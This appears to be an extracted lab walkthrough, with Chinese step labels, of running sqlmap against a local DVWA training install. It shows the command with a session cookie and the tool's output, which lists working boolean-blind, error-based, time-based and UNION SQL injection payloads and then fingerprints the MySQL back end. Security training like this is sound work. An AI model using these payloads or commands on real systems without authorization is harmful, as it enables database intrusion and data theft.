 (venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli/" --data="id=1&Submit=Submit" --cookie="security=medium;
HPSESSID=d1qk3sfihhaaupsg1qlpmkhu06"  --batch
{1.3.2#pip}
1.输入命令(url, post数据，cookie数据)
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misus
or damage caused by this program
[*] starting @ 19:38:13 /2019-02-14/
[19:38:14] [INFO] resuming back-end DBMS 'mysql'
[19:38:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
2.注入回显
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (6487=6487) THEN 1 ELSE (SELECT 6104 UNION SELECT 7823) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 4717 FROM(SELECT COUNT(*),CONCAT(0x7170707071,(SELECT (ELT(4717=4717,1))),0x71706b7671,FLOOR(RAND(0
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7170707071,0x4b52647a477a4177734468557549734a62726e65784d4e6f4a417a4a6e626d4b426
5669666d534e,0x71706b7671)-- KuOI&Submit=Submit
---
[19:38:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0